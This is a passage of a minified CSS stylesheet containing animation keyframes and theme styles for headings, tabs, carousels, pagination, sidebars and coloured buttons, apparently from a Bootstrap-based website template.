rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes slideInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRight{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes slideOutLeft{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes slideOutRight{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes slideOutUp{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}@-webkit-keyframes hinge{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%, 60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}80%{-webkit-transform:rotate(60deg) translateY(0);transform:rotate(60deg) translateY(0);opacity:1;-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}100%{-webkit-transform:translateY(700px);transform:translateY(700px);opacity:0}}@keyframes hinge{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%, 60%{-webkit-transform:rotate(80deg);-ms-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%{-webkit-transform:rotate(60deg);-ms-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}80%{-webkit-transform:rotate(60deg) translateY(0);-ms-transform:rotate(60deg) translateY(0);transform:rotate(60deg) translateY(0);opacity:1;-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}100%{-webkit-transform:translateY(700px);-ms-transform:translateY(700px);transform:translateY(700px);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);-ms-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}100%{opacity:0;-webkit-transform:translateX(100%) rotate(120deg);transform:translateX(100%) rotate(120deg)}}@keyframes rollOut{0%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);-ms-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}100%{opacity:0;-webkit-transform:translateX(100%) rotate(120deg);-ms-transform:translateX(100%) rotate(120deg);transform:translateX(100%) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes arrow{0%, 20%, 50%, 80%, 100%{-webkit-transform:translateY(0)}40%{-webkit-transform:translateY(-20px)}60%{-webkit-transform:translateY(-15px)}}@keyframes arrow{0%, 20%, 50%, 80%, 100%{transform:translateY(0)}40%{transform:translateY(-20px)}60%{transform:translateY(-15px)}}body{background-color:#FFFFFF}*{border-radius:0 !important}ul,ol{list-style-type:none}a,a:focus,a:hover,a:active,button,button:hover{outline:0 !important}a:focus{text-decoration:none}hr{margin:30px 0}hr.hr-xs{margin:10px 0}hr.hr-md{margin:20px 0}hr.hr-lg{margin:40px 0}h1{font-size:28px;line-height:35px}h2{font-size:24px;line-height:33px}h3{font-size:20px;line-height:27px}h4{line-height:25px}h5{line-height:20px}h6{line-height:18px}h1,h2,h3,h4,h5,h6{color:#555;margin-top:5px;text-shadow:none;font-weight:normal;font-family:"Source Sans Pro", sans-serif}h1 i,h2 i,h3 i,h4 i,h5 i,h6 i{margin-right:5px}.headline{display:block;margin:10px 0 25px 0;border-bottom:1px dotted #e4e9f0}.headline h2{font-size:22px}.headline h2,.headline h3,.headline h4{margin:0 0 -2px 0;padding-bottom:5px;display:inline-block;border-bottom:2px solid #72c02c}.headline-md{margin-bottom:15px}.headline-md h2{font-size:21px}.heading{text-align:center}.heading h2{padding:0 12px;position:relative;display:inline-block;line-height:34px !important}.heading h2:before,.heading h2:after{content:' ';width:70%;position:absolute;border-width:1px;border-color:#bbb}.heading h2:before{right:100%}.heading h2:after{left:100%}@media (max-width: 768px){.heading h2:before,.heading h2:after{width:20%}}.heading-v1 h2:before,.heading-v1 h2:after{top:15px;height:6px;border-top-style:solid;border-bottom-style:solid}.heading-v2 h2:before,.heading-v2 h2:after{top:15px;height:6px;border-top-style:dashed;border-bottom-style:dashed}.heading-v3 h2:before,.heading-v3 h2:after{top:15px;height:6px;border-top-style:dotted;border-bottom-style:dotted}.heading-v4 h2:before,.heading-v4 h2:after{top:17px;border-bottom-style:solid}.heading-v5 h2:before,.heading-v5 h2:after{top:17px;border-bottom-style:dashed}.heading-v6 h2:before,.heading-v6 h2:after{top:17px;border-bottom-style:dotted}.title-v1{z-index:1;position:relative;text-align:center;margin-bottom:60px}.title-v1 h1,.title-v1 h2{color:#444;font-size:28px;position:relative;margin-bottom:15px;padding-bottom:20px;text-transform:uppercase;font-family:"Source Sans Pro", sans-serif}.title-v1 h1:after,.title-v1 h2:after{bottom:0;left:50%;height:1px;width:70px;content:" ";margin-left:-35px;position:absolute;background:#72c02c}.title-v1 p{font-size:17px;font-weight:200}h2.title-v2{color:#555;position:relative;margin-bottom:30px}h2.title-v2:after{left:0;width:70px;height:2px;content:" ";bottom:-10px;background:#555;position:absolute}h1.title-v2.title-center,h2.title-v2.title-center,h3.title-v2.title-center{text-align:center}h1.title-v2.title-center:after,h2.title-v2.title-center:after,h3.title-v2.title-center:after{left:50%;width:70px;margin-left:-35px}h1.title-light,h2.title-light,h3.title-light{color:#fff}h2.title-light:after{background:#fff}h1[class^="title-v3-"],h2[class^="title-v3-"],h3[class^="title-v3-"]{color:#555}h2.title-v3-xlg{font-size:28px;line-height:32px}h1.title-v3-lg,h2.title-v3-lg{font-size:24px;line-height:28px}h1.title-v3-md,h2.title-v3-md{font-size:20px;line-height:24px}h2.title-v3-sm,h3.title-v3-md{font-size:18px;line-height:24px}h3.title-v3-md{line-height:22px}h3.title-v3-sm{font-size:16px;line-height:20px}h2.title-v3-xs{font-size:16px;line-height:22px}h3.title-v3-xs{font-size:14px;margin-bottom:0}.headline-center{text-align:center;position:relative}.headline-center h2{color:#555;font-size:24px;position:relative;margin-bottom:20px;padding-bottom:15px}.headline-center h2:after{left:50%;z-index:1;width:30px;height:2px;content:" ";bottom:-5px;margin-left:-15px;text-align:center;position:absolute;background:#72c02c}.headline-center p{font-size:14px}@media (max-width: 991px){.headline-center p{padding:0 50px}}.headline-center.headline-light h2{color:#fff}.headline-center.headline-light p{color:#eee}.headline-center-v2{z-index:0;text-align:center;position:relative}.headline-center-v2 h2{color:#555;font-size:24px;margin-bottom:20px;text-transform:uppercase}.headline-center-v2 span.bordered-icon{color:#fff;padding:0 10px;font-size:15px;line-height:18px;position:relative;margin-bottom:25px;display:inline-block}.headline-center-v2 span.bordered-icon:before,.headline-center-v2 span.bordered-icon:after{top:8px;height:1px;content:" ";width:100px;background:#fff;position:absolute}.headline-center-v2 span.bordered-icon:before{left:100%}.headline-center-v2 span.bordered-icon:after{right:100%}.headline-center-v2 p{color:#555;font-size:14px;padding:0 70px}.headline-center-v2.headline-center-v2-dark p{color:#666}.headline-center-v2.headline-center-v2-dark span.bordered-icon{color:#666}.headline-center-v2.headline-center-v2-dark span.bordered-icon:before,.headline-center-v2.headline-center-v2-dark span.bordered-icon:after{background:#666}.headline-left{position:relative}.headline-left .headline-brd{color:#555;position:relative;margin-bottom:25px;padding-bottom:10px}.headline-left .headline-brd:after{left:1px;z-index:1;width:30px;height:2px;content:" ";bottom:-5px;position:absolute;background:#72c02c}.headline-v2{display:block;background:#fff;padding:1px 10px;margin:0 0 20px 0;border-left:2px solid #000}.headline-v2 h2{margin:3px 0;font-size:20px;font-weight:200}h2.heading-md{font-size:20px;line-height:24px}h2.heading-sm,h3.heading-md{font-size:18px;line-height:24px}h3.heading-md{line-height:22px}h3.heading-sm{font-size:16px;line-height:20px}h2.heading-xs{font-size:16px;line-height:22px}h3.heading-xs{font-size:14px;margin-bottom:0}.devider.devider-dotted{border-top:2px dotted #eee}.devider.devider-dashed{border-top:2px dashed #eee}.devider.devider-db{height:5px;border-top:1px solid #eee;border-bottom:1px solid #eee}.devider.devider-db-dashed{height:5px;border-top:1px dashed #ddd;border-bottom:1px dashed #ddd}.devider.devider-db-dotted{height:5px;border-top:1px dotted #ddd;border-bottom:1px dotted #ddd}.table thead>tr>th{border-bottom:none}@media (max-width: 768px){.table th.hidden-sm,.table td.hidden-sm{display:none !important}}.form-control{box-shadow:none;margin-bottom:10px}.form-control:focus{border-color:#bbb;box-shadow:0 0 2px #c9c9c9}.form-spacing .form-control{margin-bottom:15px}.input-group-addon{color:#b3b3b3;font-size:14px;background:#fff}.carousel-v1 .carousel-caption{left:0;right:0;bottom:0;padding:7px 15px;background:rgba(0,0,0,0.7)}.carousel-v1 .carousel-caption p{color:#fff;margin-bottom:0}.carousel-v1 .carousel-arrow a.carousel-control{opacity:1;font-size:30px;height:inherit;width:inherit;background:none;text-shadow:none;position:inherit}.carousel-v1 .carousel-arrow a i{top:50%;opacity:0.6;background:#000;margin-top:-18px;padding:2px 12px;position:absolute}.carousel-v1 .carousel-arrow a i:hover{opacity:0.8}.carousel-v1 .carousel-arrow a.left i{left:0}.carousel-v1 .carousel-arrow a.right i{right:0}.carousel-v2 .carousel-control,.carousel-v2 .carousel-control:hover{opacity:1;text-shadow:none}.carousel-v2 .carousel-control.left,.carousel-v2 .carousel-control.right{top:50%;z-index:5;color:#eee;width:45px;height:45px;font-size:30px;margin-top:-22px;position:absolute;text-align:center;display:inline-block;border:2px solid #eee;background:rgba(0,0,0,0.1)}.carousel-v2 .carousel-control:hover{background:rgba(0,0,0,0.3);-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.carousel-v2 .carousel-control.left{left:20px}.carousel-v2 .carousel-control.right{right:20px}.carousel-v2 .carousel-control .arrow-prev,.carousel-v2 .carousel-control .arrow-next{top:-5px;position:relative}.carousel-v2 .carousel-control .arrow-next{right:-2px}@media (min-width: 768px){.carousel-indicators{bottom:10px}}.tab-v1 .nav-tabs{border:none;background:none;border-bottom:solid 2px #004562}.tab-v1 .nav-tabs a{font-size:14px;padding:5px 15px}.tab-v1 .nav-tabs>.active>a,.tab-v1 .nav-tabs>.active>a:hover,.tab-v1 .nav-tabs>.active>a:focus{color:#fff;background:#004562}.tab-v1 .nav-tabs>li>a{border:none}.tab-v1 .nav-tabs>li>a:hover{color:#fff;background:#109EB4}.tab-v1 .tab-content{padding:10px 0}.tab-v1 .tab-content img{margin-top:4px;margin-bottom:15px}.tab-v1 .tab-content img.img-tab-space{margin-top:7px}.tab-v2 .nav-tabs{border-bottom:none}.tab-v2 .nav-tabs li a{padding:9px 16px;background:none;border:none}.tab-v2 .nav-tabs li.active a{background:#fff;padding:7px 15px 9px;border:solid 1px #eee;border-top:solid 2px #109EB4;border-bottom:none !important}.tab-v2 .tab-content{padding:10px 16px;border:solid 1px #eee}.tab-v3 .nav-pills li a{color:#777;font-size:17px;padding:4px 8px;margin-bottom:3px;background:#fafafa;border:solid 1px #eee}.tab-v3 .nav-pills li a:hover,.tab-v3 .nav-pills li.active a{color:#fff;background:#72c02c;border:solid 1px #68af28}.tab-v3 .nav-pills li i{width:1.25em;margin-right:5px;text-align:center;display:inline-block}.tab-v3 .tab-content{padding:15px;background:#fafafa;border:solid 1px #eee}.acc-v1 .panel-heading{padding:0;box-shadow:none}.acc-v1 .panel-heading a{display:block;font-size:14px;padding:5px 15px;background:#fefefe}.acc-icon a.accordion-toggle i{color:#555;margin-right:8px}.acc-icon a.accordion-toggle:hover i{color:#39414c}.pagination li a{color:#777;padding:5px 15px}.pagination li a:hover{color:#fff;background:#5fb611;border-color:#5fb611}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{border-color:#72c02c;background-color:#72c02c}.pagination-no-space .pagination{margin:0}.pager li>a:hover,.pager li>a:focus{color:#fff;background:#5fb611;border-color:#5fb611}.pager.pager-v2 li>a{border:none}.pager.pager-v2 li>a,.pager.pager-v3 li>a{-webkit-transition:all 0.1s ease-in-out;-moz-transition:all 0.1s ease-in-out;-o-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.pager.pager-v2 li>a:hover,.pager.pager-v2 li>a:focus,.pager.pager-v3 li>a:hover,.pager.pager-v3 li>a:focus{color:#fff;background:#72c02c}.pager.pager-v2 li.page-amount,.pager.pager-v3 li.page-amount{font-size:16px;font-style:italic}.pager.pager-v2 li.page-amount,.pager.pager-v2 li.page-amount:hover,.pager.pager-v2 li.page-amount:focus,.pager.pager-v3 li.page-amount,.pager.pager-v3 li.page-amount:hover,.pager.pager-v3 li.page-amount:focus{top:7px;color:#777;position:relative}.pager.pager-v2.pager-md li a,.pager.pager-v3.pager-md li a{font-size:16px;padding:8px 18px}.sidebar-nav-v1 li{padding:0}.sidebar-nav-v1 li a{display:block;padding:8px 30px 8px 10px}.sidebar-nav-v1 li a:hover{text-decoration:none}.sidebar-nav-v1>li.active,.sidebar-nav-v1>li.active:hover{background:#717984}.sidebar-nav-v1>li.active,.sidebar-nav-v1>li.active:hover,.sidebar-nav-v1>li.active:focus{border-color:#ddd}.sidebar-nav-v1>li.active>a{color:#fff}.sidebar-nav-v1 li ul{padding:0;list-style:none}.sidebar-nav-v1 li ul,.sidebar-nav-v1 li.active ul a{background:#f8f8f8}.sidebar-nav-v1 li ul a{color:#555;font-size:12px;border-top:solid 1px #ddd;padding:6px 30px 6px 17px}.sidebar-nav-v1 ul li:hover a,.sidebar-nav-v1 ul li.active a{color:#72c02c}.list-group-item li>.badge{float:right}.sidebar-nav-v1 span.badge{margin-top:8px;margin-right:10px}.sidebar-nav-v1 .list-toggle>span.badge{margin-right:25px}.sidebar-nav-v1 ul li span.badge{margin-top:8px;font-size:11px;padding:3px 5px;margin-right:10px}.list-toggle:after{top:7px;right:10px;color:#777;font-size:14px;content:"\f105";position:absolute;font-weight:normal;display:inline-block;font-family:FontAwesome}.list-toggle.active:after{color:#fff;content:"\f107"}.btn{box-shadow:none}.btn-u{border:0;color:#fff;font-size:14px;cursor:pointer;font-weight:400;padding:6px 13px;position:relative;background:#72c02c;white-space:nowrap;display:inline-block;text-decoration:none}.btn-u:hover{color:#fff;text-decoration:none;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.btn-u.btn-block{text-align:center}.btn-u-sm,a.btn-u-sm{padding:3px 12px}.btn-u-lg,a.btn-u-lg{font-size:18px;padding:10px 25px}.btn-u-xs,a.btn-u-xs{font-size:12px;padding:2px 12px;line-height:18px}.btn-group .dropdown-menu>li>a{padding:3px 13px}.btn-group>.btn-u,.btn-group-vertical>.btn-u{float:left;position:relative}.btn-group>.btn-u:first-child{margin-left:0}@-moz-document url-prefix(){.footer-subsribe .btn-u{padding-bottom:4px}}@media (max-width: 768px){@-moz-document url-prefix(){.btn-u{padding-bottom:6px}}}.btn-u:hover,.btn-u:focus,.btn-u:active,.btn-u.active,.open .dropdown-toggle.btn-u{background:#5fb611}.btn-u-split.dropdown-toggle{border-left:solid 1px #5fb611}.btn-u.btn-u-blue{background:#3498db}.btn-u.btn-u-blue:hover,.btn-u.btn-u-blue:focus,.btn-u.btn-u-blue:active,.btn-u.btn-u-blue.active,.open .dropdown-toggle.btn-u.btn-u-blue{background:#2980b9}.btn-u.btn-u-split-blue.dropdown-toggle{border-left:solid 1px #2980b9}.btn-u.btn-u-red{background:#e74c3c}.btn-u.btn-u-red:hover,.btn-u.btn-u-red:focus,.btn-u.btn-u-red:active,.btn-u.btn-u-red.active,.open .dropdown-toggle.btn-u.btn-u-red{background:#c0392b}.btn-u.btn-u-split-red.dropdown-toggle{border-left:solid 1px #c0392b}.btn-u.btn-u-orange{background:#e67e22}.btn-u.btn-u-orange:hover,.btn-u.btn-u-orange:focus,.btn-u.btn-u-orange:active,.btn-u.btn-u-orange.active,.open .dropdown-toggle.btn-u.btn-u-orange{background:#d35400}.btn-u.btn-u-split-orange.dropdown-toggle{border-left:solid 1px #d35400}.btn-u.btn-u-sea{background:#1abc9c}.btn-u.btn-u-sea:hover,.btn-u.btn-u-sea:focus,.btn-u.btn-u-sea:active,.btn-u.btn-u-sea.active,.open .dropdown-toggle.btn-u.btn-u-sea{background:#16a085}.btn-u.btn-u-split-sea.dropdown-toggle{border-left:solid 1px #16a085}.btn-u.btn-u-green{background:#2ecc71}.btn-u.btn-u-green:hover,.btn-u.btn-u-green:focus,.btn-u.btn-u-green:active,.btn-u.btn-u-green.active,.open .dropdown-toggle.btn-u.btn-u-green{background:#27ae60}.btn-u.btn-u-split-green.dropdown-toggle{border-left:solid 1px #27ae60}.btn-u.btn-u-yellow{background:#f1c40f}.btn-u.btn-u-yellow:hover,.btn-u.btn-u-yellow:focus,.btn-u.btn-u-yellow:active,.btn-u.btn-u-yellow.active,.open .dropdown-toggle.btn-u.btn-u-yellow{background:#f39c12}.btn-u.btn-u-split-yellow.dropdown-toggle{border-left:solid 1px #f39c12}.btn-u.btn-u-default{background:#95a5a6}.btn-u.btn-u-default:hover,.btn-u.btn-u-default:focus,.btn-u.btn-u-default:active,.btn-u.btn-u-default.active,.open .dropdown-toggle.btn-u.btn-u-default{background:#7f8c8d}.btn-u.btn-u-split-default.dropdown-toggle{border-left:solid 1px #7f8c8d}.btn-u.btn-u-purple{background:#9b6bcc}.btn-u.btn-u-purple:hover,.btn-u.btn-u-purple:focus,.btn-u.btn-u-purple:active,.btn-u.btn-u-purple.active,.open .dropdown-toggle.btn-u.btn-u-purple{background:#814fb5}.btn-u.btn-u-split-purple.dropdown-toggle{border-left:solid 1px #814fb5}.btn-u.btn-u-aqua{background:#27d7e7}.btn-u.btn-u-aqua:hover,.btn-u.btn-u-aqua:focus,.btn-u.btn-u-aqua:active,.btn-u.btn-u-aqua.active,.open .dropdown-toggle.btn-u.btn-u-aqua{background:#26bac8}.btn-u.btn-u-split-aqua.dropdown-toggle{border-left:solid 1px #26bac8}.btn-u.btn-u-brown{background:#9c8061}.btn-u.btn-u-brown:hover,.btn-u.btn-u-brown:focus,.btn-u.btn-u-brown:active,.btn-u.btn-u-brown.active,.open .dropdown-toggle.btn-u.btn-u-brown{background:#81674b}.btn-u.btn-u-split-brown.dropdown-toggle{border-left:solid 1px #81674b}.btn-u.btn-u-dark-blue{background:#4765a0}.btn-u.btn-u-dark-blue:hover,.btn-u.btn-u-dark-blue:focus,.btn-u.btn-u-dark-blue:active,.btn-u.btn-u-dark-blue.active,.open .dropdown-toggle.btn-u.btn-u-dark-blue{background:#324c80}.btn-u.btn-u-split-dark.dropdown-toggle{border-left:solid 1px #324c80}.btn-u.btn-u-light-green{background:#79d5b3}.btn-u.btn-u-light-green:hover,.btn-u.btn-u-light-green:focus,.btn-u.btn-u-light-green:active,.btn-u.btn-u-light-green.active,.open .dropdown-toggle.btn-u.btn-u-light-green{background:#59b795}.btn-u.btn-u-split-light-green.dropdown-toggle{border-left:solid 1px #59b795}.btn-u.btn-u-dark{background:#555}.btn-u.btn-u-dark:hover,.btn-u.btn-u-dark:focus,.btn-u.btn-u-dark:active,.btn-u.btn-u-dark.active,.open .dropdown-toggle.btn-u.btn-u-dark{background:#333}.btn-u.btn-u-split-dark.dropdown-toggle{border-left:solid 1px #333}.btn-u.btn-u-light-grey{background:#585f69}.btn-u.btn-u-light-grey:hover,.btn-u.btn-u-light-grey:focus,.btn-u.btn-u-light-grey:active,.btn-u.btn-u-light-grey.active,.open .dropdown-toggle.btn-u.btn-u-light-grey{background:#484f58}.btn-u.btn-u-split-light-grey.dropdown-toggle{border-left:solid 1px #484f58}.btn-u.btn-brd{color:#555;background:none;padding:5px 13px;border:solid 1px transparent;-webkit-transition:all 0.1s ease-in-out;-moz-transition:all 0.1s ease-in-out;-o-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.btn-u.btn-brd:hover{background:none;border:solid 1px #eee}.btn-u.btn-brd:focus{background:none}.btn-u.btn-brd.btn-brd-hover:hover{color:#fff !important}.btn-u.btn-brd{border-color:#72c02c}.btn-u.btn-brd:hover{color:#5fb611;border-color:#5fb611}.btn-u.btn-brd.btn-brd-hover:hover{background:#5fb611}.btn-u.btn-brd.btn-u-blue{border-color:#3498db}.btn-u.btn-brd.btn-u-blue:hover{color:#2980b9;border-color:#2980b9}.btn-u.btn-brd.btn-u-blue.btn-brd-hover:hover{background:#2980b9}.btn-u.btn-brd.btn-u-red{border-color:#e74c3c}.btn-u.btn-brd.btn-u-red:hover{color:#c0392b;border-color:#c0392b}.btn-u.btn-brd.btn-u-red.btn-brd-hover:hover{background:#c0392b}.btn-u.btn-brd.btn-u-orange{border-color:#e67e22}.btn-u.btn-brd.btn-u-orange:hover{color:#d35400;border-color:#d35400}.btn-u.btn-brd.btn-u-orange.btn-brd-hover:hover{background:#d35400}.btn-u.btn-brd.btn-u-sea{border-color:#1abc9c}.btn-u.btn-brd.btn-u-sea:hover{color:#16a085;border-color:#16a085}.btn-u.btn-brd.btn-u-sea.btn-brd-hover:hover{background:#16a085}.btn-u.btn-brd.btn-u-green{border-color:#2ecc71}.btn-u.btn-brd.btn-u-green:hover{color:#27ae60;border-color:#27ae60}.btn-u.btn-brd.btn-u-green.btn-brd-hover:hover{background:#27ae60}.btn-u.btn-brd.btn-u-yellow{border-color:#f1c40f}.btn-u.btn-brd.btn-u-yellow:hover{color:#f39c12;border-color:#f39c12}.btn-u.btn-brd.btn-u-yellow.btn-brd-hover:hover{background:#f39c12}.btn-u.btn-brd.btn-u-default{border-color:#95a5a6}.btn-u.btn-brd.btn-u-default:hover{color:#7f8c8d;border-color:#7f8c8d}.btn-u.btn-brd.btn-u-default.btn-brd-hover:hover{background:#7f8c8d}.btn-u.btn-brd.btn-u-dark{border-color:#555}.btn-u.btn-brd.btn-u-dark:hover{color:#333;border-color:#333}.btn-u.btn-brd.btn-u-dark.btn-brd-hover:hover{background:#333}.btn-u.btn-brd.btn-u-light-grey{border-color:#585f69}.btn-u.btn-brd.btn-u-light-grey:hover{color:#484f58;border-color:#484f58}.btn-u.btn-brd.btn-u-light-grey.btn-brd-hover:hover{background:#484f58}.btn-u.btn-brd.btn-u-purple{border-color:#9b6bcc}.btn-u.btn-brd.btn-u-purple:hover{color:#814fb5;border-color:#814fb5}.btn-u.btn-brd.btn-u-purple.btn-brd-hover:hover{background:#814fb5}.btn-u.btn-brd.btn-u-aqua{border-color:#27d7e7}.btn-u.btn-brd.btn-u-aqua:hover{color:#26bac8;border-color:#26bac8}.btn-u.btn-brd.btn-u-aqua.btn-brd-hover:hover{background:#26bac8}.btn-u.btn-brd.btn-u-brown{border-color:#9c8061}.btn-u.btn-brd.btn-u-brown:hover{color:#81674b;border-color:#81674b}.btn-u.btn-brd.btn-u-brown.btn-brd-hover:hover{background:#81674b}.btn-u.btn-brd.btn-u-dark-blue{border-color:#4765a0}.btn-u.btn-brd.btn-u-dark-blue:hover{color:#324c80;border-color:#324c80}.btn-u.btn-brd.btn-u-dark-blue.btn-brd-hover:hover{background:#324c80}.btn-u.btn-brd.btn-u-light-green{border-color:#79d5b3}.btn-u.btn-brd.btn-u-light-green:hover{color:#59b795;border-color:#59b795}.btn-u.btn-brd.btn-u-light-green.btn-brd-hover:hover{background:#59b795}.btn-u.btn-brd.btn-u-light{color:#fff;border-color:#fff}.btn-u.btn-brd.btn-u-light:hover{border-color:#fff}.btn-u.btn-brd.btn-u-light.btn-brd-hover:hover{background:#fff;color:#555 !important}.dropdown-show{box-shadow:0 0 4px #eee;display:inline-block;position:relative}span.label{font-size:11px;font-weight:400;padding:4px 7px}span.badge,.list-group-item.active>.badge{color:#fff;font-weight:400;padding:4px 